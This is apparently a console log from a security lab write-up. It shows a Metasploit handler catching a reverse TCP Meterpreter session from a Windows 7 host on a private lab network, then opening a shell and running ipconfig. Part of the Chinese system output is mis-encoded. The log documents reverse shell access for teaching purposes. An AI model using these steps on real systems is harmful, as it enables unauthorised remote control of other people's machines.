 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.134:5555
[*] Sending stage (180291 bytes) to 10.10.10.129
[*] Meterpreter session 1 opened (10.10.10.134:5555 → 10.10.10.129:53948) at 20
20-02-27 17:45:19 +0800
meterpreter > shell
Process 3508 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::1dd1:ce85:ba31:9795%11
IPv4 �� . . . . . . . . . . . . : 10.10.10.129
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.2
字节脉搏实验室